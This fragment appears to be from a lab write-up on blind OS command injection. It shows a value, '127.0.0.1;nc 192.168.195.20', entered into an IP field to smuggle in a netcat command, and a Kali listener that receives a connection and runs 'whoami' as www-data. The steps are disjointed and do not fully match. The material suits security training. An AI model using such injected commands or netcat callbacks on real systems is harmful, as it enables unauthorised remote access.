 / OS Command Injection - Blind /
Enter your IP address: 127.0.0.1;nc 192.168.195.20 PING
Did you captured our GOLDEN packet?
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Home
┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.195.252: inverse host lookup failed: Unknown host
connect to [192.168.195.20] from (UNKNOWN) [192.168.195.252] 52968
whoami
www-data